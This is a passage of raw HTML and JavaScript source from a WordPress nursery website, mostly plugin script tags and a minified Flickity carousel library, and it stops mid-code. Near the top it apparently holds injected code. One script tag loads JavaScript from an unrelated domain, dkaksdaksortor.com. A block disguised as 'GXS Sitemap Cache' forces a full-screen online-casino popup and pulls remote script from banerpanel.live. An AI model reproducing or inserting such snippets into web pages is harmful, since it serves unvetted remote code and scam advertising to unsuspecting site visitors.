var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2' id='age-gate-all-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/conceptionnurseries.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dkaksdaksortor.com/fjtf?ts=1769822672' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/responsive-youtube-vimeo-popup/assets/js/wp-video-popup.js?ver=2.10.3' id='wp-video-popup-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/conceptionnurseries.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.3.7' id='x-site-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' id='age-gate-js-extra'>
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"conceptionnuseries","age":"21","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/conceptionnurseries.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","viewport":"1","fallback":"https:\/\/conceptionnurseries.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2' id='age-gate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script></script>
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=S6jx0WFRKw1AfTQMveybvNVCaAqbsNNx&#038;t=1769822672&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script id="cornerstone-custom-js" type="text/javascript">
/*!
 * Flickity PACKAGED v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("jquery"))}else{e.jQueryBridget=i(e,e.jQuery)}})(window,function t(e,r){"use strict";var o=Array.prototype.slice;var i=e.console;var u=typeof i=="undefined"?function(){}:function(t){i.error(t)};function n(h,s,c){c=c||r||e.jQuery;if(!c){return}if(!s.prototype.option){s.prototype.option=function(t){if(!c.isPlainObject(t)){return}this.options=c.extend(true,this.options,t)}}c.fn[h]=function(t){if(typeof t=="string"){var e=o.call(arguments,1);return i(this,t,e)}n(this,t);return this};function i(t,r,o){var a;var l="$()."+h+'("'+r+'")';t.each(function(t,e){var i=c.data(e,h);if(!i){u(h+" not initialized. Cannot call methods, i.e. "+l);return}var n=i[r];if(!n||r.charAt(0)=="_"){u(l+" is not a valid method");return}var s=n.apply(i,o);a=a===undefined?s:a});return a!==undefined?a:t}function n(t,n){t.each(function(t,e){var i=c.data(e,h);if(i){i.option(n);i._init()}else{i=new s(e,n);c.data(e,h,i)}})}a(c)}function a(t){if(!t||t&&t.bridget){return}t.bridget=n}a(r||e.jQuery);return n});(function(t,e){if(typeof define=="function"&&define.amd){define("ev-emitter/ev-emitter",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.EvEmitter=e()}})(typeof window!="undefined"?window:this,function(){function t(){}var e=t.prototype;e.on=function(t,e){if(!t||!e){return}var i=this._events=this._events||{};var n=i[t]=i[t]||[];if(n.indexOf(e)==-1){n.push(e)}return this};e.once=function(t,e){if(!t||!e){return}this.on(t,e);var i=this._onceEvents=this._onceEvents||{};var n=i[t]=i[t]||{};n[e]=true;return this};e.off=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}var n=i.indexOf(e);if(n!=-1){i.splice(n,1)}return this};e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}i=i.slice(0);e=e||[];var n=this._onceEvents&&this._onceEvents[t];for(var s=0;s<i.length;s++){var r=i[s];var o=n&&n[r];if(o){this.off(t,r);delete n[r]}r.apply(this,e)}return this};e.allOff=function(){delete this._events;delete this._onceEvents};return t});
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("get-size/get-size",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.getSize=e()}})(window,function t(){"use strict";function m(t){var e=parseFloat(t);var i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}var i=typeof console=="undefined"?e:function(t){console.error(t)};var y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];var b=y.length;function E(){var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};for(var e=0;e<b;e++){var i=y[e];t[i]=0}return t}function S(t){var e=getComputedStyle(t);if(!e){i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? "+"See https://bit.ly/getsizebug1")}return e}var n=false;var C;function x(){if(n){return}n=true;var t=document.createElement("div");t.style.width="200px";t.style.padding="1px 2px 3px 4px";t.style.borderStyle="solid";t.style.borderWidth="1px 2px 3px 4px";t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=S(t);C=Math.round(m(i.width))==200;s.isBoxSizeOuter=C;e.removeChild(t)}function s(t){x();if(typeof t=="string"){t=document.querySelector(t)}if(!t||typeof t!="object"||!t.nodeType){return}var e=S(t);if(e.display=="none"){return E()}var i={};i.width=t.offsetWidth;i.height=t.offsetHeight;var n=i.isBorderBox=e.boxSizing=="border-box";for(var s=0;s<b;s++){var r=y[s];var o=e[r];var a=parseFloat(o);i[r]=!isNaN(a)?a:0}var l=i.paddingLeft+i.paddingRight;var h=i.paddingTop+i.paddingBottom;var c=i.marginLeft+i.marginRight;var u=i.marginTop+i.marginBottom;var d=i.borderLeftWidth+i.borderRightWidth;var f=i.borderTopWidth+i.borderBottomWidth;var p=n&&C;var v=m(e.width);if(v!==false){i.width=v+(p?0:l+d)}var g=m(e.height);if(g!==false){i.height=g+(p?0:h+f)}i.innerWidth=i.width-(l+d);i.innerHeight=i.height-(h+f);i.outerWidth=i.width+c;i.outerHeight=i.height+u;return i}return s});(function(t,e){"use strict";if(typeof define=="function"&&define.amd){define("desandro-matches-selector/matches-selector",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.matchesSelector=e()}})(window,function t(){"use strict";var n=function(){var t=window.Element.prototype;if(t.matches){return"matches"}if(t.matchesSelector){return"matchesSelector"}var e=["webkit","moz","ms","o"];for(var i=0;i<e.length;i++){var n=e[i];var s=n+"MatchesSelector";if(t[s]){return s}}}();return function t(e,i){return e[n](i)}});(function(e,i){if(typeof define=="function"&&define.amd){define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("desandro-matches-selector"))}else{e.fizzyUIUtils=i(e,e.matchesSelector)}})(window,function t(h,r){var c={};c.extend=function(t,e){for(var i in e){t[i]=e[i]}return t};c.modulo=function(t,e){return(t%e+e)%e};var i=Array.prototype.slice;c.makeArray=function(t){if(Array.isArray(t)){return t}if(t===null||t===undefined){return[]}var e=typeof t=="object"&&typeof t.length=="number";if(e){return i.call(t)}return[t]};c.removeFrom=function(t,e){var i=t.indexOf(e);if(i!=-1){t.splice(i,1)}};c.getParent=function(t,e){while(t.parentNode&&t!=document.body){t=t.parentNode;if(r(t,e)){return t}}};c.getQueryElement=function(t){if(typeof t=="string"){return document.querySelector(t)}return t};c.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};c.filterFindElements=function(t,n){t=c.makeArray(t);var s=[];t.forEach(function(t){if(!(t instanceof HTMLElement)){return}if(!n){s.push(t);return}if(r(t,n)){s.push(t)}var e=t.querySelectorAll(n);for(var i=0;i<e.length;i++){s.push(e[i])}});return s};c.debounceMethod=function(t,e,n){n=n||100;var s=t.prototype[e];var r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments;var i=this;this[r]=setTimeout(function(){s.apply(i,e);delete i[r]},n)}};c.docReady=function(t){var e=document.readyState;if(e=="complete"||e=="interactive"){setTimeout(t)}else{document.addEventListener("DOMContentLoaded",t)}};c.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var u=h.console;c.htmlInit=function(a,l){c.docReady(function(){var t=c.toDashed(l);var s="data-"+t;var e=document.querySelectorAll("["+s+"]");var i=document.querySelectorAll(".js-"+t);var n=c.makeArray(e).concat(c.makeArray(i));var r=s+"-options";var o=h.jQuery;n.forEach(function(e){var t=e.getAttribute(s)||e.getAttribute(r);var i;try{i=t&&JSON.parse(t)}catch(t){if(u){u.error("Error parsing "+s+" on "+e.className+": "+t)}return}var n=new a(e,i);if(o){o.data(e,l,n)}})})};return c});(function(e,i){if(typeof define=="function"&&define.amd){define("flickity/js/cell",["get-size/get-size"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("get-size"))}else{e.Flickity=e.Flickity||{};e.Flickity.Cell=i(e,e.getSize)}})(window,function t(e,i){function n(t,e){this.element=t;this.parent=e;this.create()}var s=n.prototype;s.create=function(){this.element.style.position="absolute";this.element.setAttribute("aria-hidden","true");this.x=0;this.shift=0;this.element.style[this.parent.originSide]=0};s.destroy=function(){this.unselect();this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="";this.element.style.transform="";this.element.removeAttribute("aria-hidden")};s.getSize=function(){this.size=i(this.element)};s.setPosition=function(t){this.x=t;this.updateTarget();this.renderPosition(t)};s.updateTarget=s.setDefaultTarget=function(){var t=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign};s.renderPosition=function(t){var e=this.parent.originSide==="left"?1:-1;var i=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(i)+")"};s.select=function(){this.element.classList.add("is-selected");this.element.removeAttribute("aria-hidden")};s.unselect=function(){this.element.classList.remove("is-selected");this.element.setAttribute("aria-hidden","true")};s.wrapShift=function(t){this.shift=t;this.renderPosition(this.x+this.parent.slideableWidth*t)};s.remove=function(){this.element.parentNode.removeChild(this.element)};return n});(function(t,e){if(typeof define=="function"&&define.amd){define("flickity/js/slide",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.Flickity=t.Flickity||{};t.Flickity.Slide=e()}})(window,function t(){"use strict";function e(t){this.parent=t;this.isOriginLeft=t.originSide=="left";this.cells=[];this.outerWidth=0;this.height=0}var i=e.prototype;i.addCell=function(t){this.cells.push(t);this.outerWidth+=t.size.outerWidth;this.height=Math.max(t.size.outerHeight,this.height);if(this.cells.length==1){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}};i.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft";var e=this.getLastCell();var i=e?e.size[t]:0;var n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign};i.getLastCell=function(){return this.cells[this.cells.length-1]};i.select=function(){this.cells.forEach(function(t){t.select()})};i.unselect=function(){this.cells.forEach(function(t){t.unselect()})};i.getCellElements=function(){return this.cells.map(function(t){return t.element})};return e});(function(e,i){if(typeof define=="function"&&define.amd){define("flickity/js/animate",["fizzy-ui-utils/utils"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("fizzy-ui-utils"))}else{e.Flickity=e.Flickity||{};e.Flickity.animatePrototype=i(e,e.fizzyUIUtils)}})(window,function t(e,i){var n={};n.startAnimation=function(){if(this.isAnimating){return}this.isAnimating=true;this.restingFrames=0;this.animate()};n.animate=function(){this.applyDragForce();this.applySelectedAttraction();var t=this.x;this.integratePhysics();this.positionSlider();this.settle(t);if(this.isAnimating){var e=this;requestAnimationFrame(function t(){e.animate()})}};n.positionSlider=function(){var t=this.x;if(this.options.wrapAround&&this.cells.length>1){t=i.modulo(t,this.slideableWidth);t-=this.slideableWidth;this.shiftWrapCells(t)}this.setTranslateX(t,this.isAnimating);this.dispatchScrollEvent()};n.setTranslateX=function(t,e){t+=this.cursorPosition;t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"};n.dispatchScrollEvent=function(){var t=this.slides[0];if(!t){return}var e=-this.x-t.target;var i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])};n.positionSliderAtSelected=function(){if(!this.cells.length){return}this.x=-this.selectedSlide.target;this.velocity=0;this.positionSlider()};n.getPositionValue=function(t){if(this.options.percentPosition){return Math.round(t/this.size.innerWidth*1e4)*.01+"%"}else{return Math.round(t)+"px"}};n.settle=function(t){var e=!this.isPointerDown&&Math.round(this.x*100)==Math.round(t*100);if(e){this.restingFrames++}if(this.restingFrames>2){this.isAnimating=false;delete this.isFreeScrolling;this.positionSlider();this.dispatchEvent("settle",null,[this.selectedIndex])}};n.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)};n._shiftCells=function(t,e,i){for(var n=0;n<t.length;n++){var s=t[n];var r=e>0?i:0;s.wrapShift(r);e-=s.size.outerWidth}};n._unshiftCells=function(t){if(!t||!t.length){return}for(var e=0;e<t.length;e++){t[e].wrapShift(0)}};n.integratePhysics=function(){this.x+=this.velocity;this.velocity*=this.getFrictionFactor()};n.applyForce=function(t){this.velocity+=t};n.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]};n.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())};n.applyDragForce=function(){if(!this.isDraggable||!this.isPointerDown){return}var t=this.dragX-this.x;var e=t-this.velocity;this.applyForce(e)};n.applySelectedAttraction=function(){var t=this.isDraggable&&this.isPointerDown;if(t||this.isFreeScrolling||!this.slides.length){return}var e=this.selectedSlide.target*-1-this.x;var i=e*this.options.selectedAttraction;this.applyForce(i)};return n});(function(o,a){if(typeof define=="function"&&define.amd){define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(t,e,i,n,s,r){return a(o,t,e,i,n,s,r)})}else if(typeof module=="object"&&module.exports){module.exports=a(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"))}else{var t=o.Flickity;o.Flickity=a(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,t.Cell,t.Slide,t.animatePrototype)}})(window,function t(n,e,i,a,s,o,r){var l=n.jQuery;var h=n.getComputedStyle;var c=n.console;function u(t,e){t=a.makeArray(t);while(t.length){e.appendChild(t.shift())}}var d=0;var f={};function p(t,e){var i=a.getQueryElement(t);if(!i){if(c){c.error("Bad element for Flickity: "+(i||t))}return}this.element=i;if(this.element.flickityGUID){var n=f[this.element.flickityGUID];if(n)n.option(e);return n}if(l){this.$element=l(this.element)}this.options=a.extend({},this.constructor.defaults);this.option(e);this._create()}p.defaults={accessibility:true,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:true,percentPosition:true,resize:true,selectedAttraction:.025,setGallerySize:true};p.createMethods=[];var v=p.prototype;a.extend(v,e.prototype);v._create=function(){var t=this.guid=++d;this.element.flickityGUID=t;f[t]=this;this.selectedIndex=0;this.restingFrames=0;this.x=0;this.velocity=0;this.originSide=this.options.rightToLeft?"right":"left";this.viewport=document.createElement("div");this.viewport.className="flickity-viewport";this._createSlider();if(this.options.resize||this.options.watchCSS){n.addEventListener("resize",this)}for(var e in this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(t){this[t]()},this);if(this.options.watchCSS){this.watchCSS()}else{this.activate()}};v.option=function(t){a.extend(this.options,t)};v.activate=function(){if(this.isActive){return}this.isActive=true;this.element.classList.add("flickity-enabled");if(this.options.rightToLeft){this.element.classList.add("flickity-rtl")}this.getSize();var t=this._filterFindCellElements(this.element.children);u(t,this.slider);this.viewport.appendChild(this.slider);this.element.appendChild(this.viewport);this.reloadCells();if(this.options.accessibility){this.element.tabIndex=0;this.element.addEventListener("keydown",this)}this.emitEvent("activate");this.selectInitialIndex();this.isInitActivated=true;this.dispatchEvent("ready")};v._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider";t.style[this.originSide]=0;this.slider=t};v._filterFindCellElements=function(t){return a.filterFindElements(t,this.options.cellSelector)};v.reloadCells=function(){this.cells=this._makeCells(this.slider.children);this.positionCells();this._getWrapShiftCells();this.setGallerySize()};v._makeCells=function(t){var e=this._filterFindCellElements(t);var i=e.map(function(t){return new s(t,this)},this);return i};v.getLastCell=function(){return this.cells[this.cells.length-1]};v.getLastSlide=function(){return this.slides[this.slides.length-1]};v.positionCells=function(){this._sizeCells(this.cells);this._positionCells(0)};v._positionCells=function(t){t=t||0;this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}var n=this.cells.length;for(var s=t;s<n;s++){var r=this.cells[s];r.setPosition(e);e+=r.size.outerWidth;this.maxCellHeight=Math.max(r.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e;this.updateSlides();this._containSlides();this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0};v._sizeCells=function(t){t.forEach(function(t){t.getSize()})};v.updateSlides=function(){this.slides=[];if(!this.cells.length){return}var n=new o(this);this.slides.push(n);var t=this.originSide=="left";var s=t?"marginRight":"marginLeft";var r=this._getCanCellFit();this.cells.forEach(function(t,e){if(!n.cells.length){n.addCell(t);return}var i=n.outerWidth-n.firstMargin+(t.size.outerWidth-t.size[s]);if(r.call(this,e,i)){n.addCell(t)}else{n.updateTarget();n=new o(this);this.slides.push(n);n.addCell(t)}},this);n.updateTarget();this.updateSelectedSlide()};v._getCanCellFit=function(){var t=this.options.groupCells;if(!t){return function(){return false}}else if(typeof t=="number"){var e=parseInt(t,10);return function(t){return t%e!==0}}var i=typeof t=="string"&&t.match(/^(\d+)%$/);var n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}};v._init=v.reposition=function(){this.positionCells();this.positionSliderAtSelected()};v.getSize=function(){this.size=i(this.element);this.setCellAlign();this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};v.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign};v.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}};v._getWrapShiftCells=function(){if(!this.options.wrapAround){return}this._unshiftCells(this.beforeShiftCells);this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition;var e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1);t=this.size.innerWidth-this.cursorPosition;this.afterShiftCells=this._getGapCells(t,0,1)};v._getGapCells=function(t,e,i){var n=[];while(t>0){var s=this.cells[e];if(!s){break}n.push(s);e+=i;t-=s.size.outerWidth}return n};v._containSlides=function(){if(!this.options.contain||this.options.wrapAround||!this.cells.length){return}var t=this.options.rightToLeft;var e=t?"marginRight":"marginLeft";var i=t?"marginLeft":"marginRight";var n=this.slideableWidth-this.getLastCell().size[i];var s=n<this.size.innerWidth;var r=this.cursorPosition+this.cells[0].size[e];var o=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){if(s){t.target=n*this.cellAlign}else{t.target=Math.max(t.target,r);t.target=Math.min(t.target,o)}},this)};v.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n);if(l&&this.$element){t+=this.options.namespaceJQueryEvents?".flickity":"";var s=t;if(e){var r=new l.Event(e);r.type=t;s=r}this.$element.trigger(s,i)}};v.select=function(t,e,i){if(!this.isActive){return}t=parseInt(t,10);this._wrapSelect(t);if(this.options.wrapAround||e){t=a.modulo(t,this.slides.length)}if(!this.slides[t]){return}var n=this.selectedIndex;this.selectedIndex=t;this.updateSelectedSlide();if(i){this.positionSliderAtSelected()}else{this.startAnimation()}if(this.options.adaptiveHeight){this.setGallerySize()}this.dispatchEvent("select",null,[t]);if(t!=n){this.dispatchEvent("change",null,[t])}this.dispatchEvent("cellSelect")};v._wrapSelect=function(t){var e=this.slides.length;var i=this.options.wrapAround&&e>1;if(!i){return t}var n=a.modulo(t,e);var s=Math.abs(n-this.selectedIndex);var r=Math.abs(n+e-this.selectedIndex);var o=Math.abs(n-e-this.selectedIndex);if(!this.isDragSelect&&r<s){t+=e}else if(!this.isDragSelect&&o<s){t-=e}if(t<0){this.x-=this.slideableWidth}else if(t>=e){this.x+=this.slideableWidth}};v.previous=function(t,e){this.select(this.selectedIndex-1,t,e)};v.next=function(t,e){this.select(this.selectedIndex+1,t,e)};v.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];if(!t){return}this.unselectSelectedSlide();this.selectedSlide=t;t.select();this.selectedCells=t.cells;this.selectedElements=t.getCellElements();this.selectedCell=t.cells[0];this.selectedElement=this.selectedElements[0]};v.unselectSelectedSlide=function(){if(this.selectedSlide){this.selectedSlide.unselect()}};v.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,false,true);return}if(t&&typeof t=="string"){var e=this.queryCell(t);if(e){this.selectCell(t,false,true);return}}var i=0;if(t&&this.slides[t]){i=t}this.select(i,false,true)};v.selectCell=function(t,e,i){var n=this.queryCell(t);if(!n){return}var s=this.getCellSlideIndex(n);this.select(s,e,i)};v.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){var i=this.slides[e];var n=i.cells.indexOf(t);if(n!=-1){return e}}};v.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t){return i}}};v.getCells=function(t){t=a.makeArray(t);var i=[];t.forEach(function(t){var e=this.getCell(t);if(e){i.push(e)}},this);return i};v.getCellElements=function(){return this.cells.map(function(t){return t.element})};v.getParentCell=function(t){var e=this.getCell(t);if(e){return e}t=a.getParent(t,".flickity-slider > *");return this.getCell(t)};v.getAdjacentCellElements=function(t,e){if(!t){return this.selectedSlide.getCellElements()}e=e===undefined?this.selectedIndex:e;var i=this.slides.length;if(1+t*2>=i){return this.getCellElements()}var n=[];for(var s=e-t;s<=e+t;s++){var r=this.options.wrapAround?a.modulo(s,i):s;var 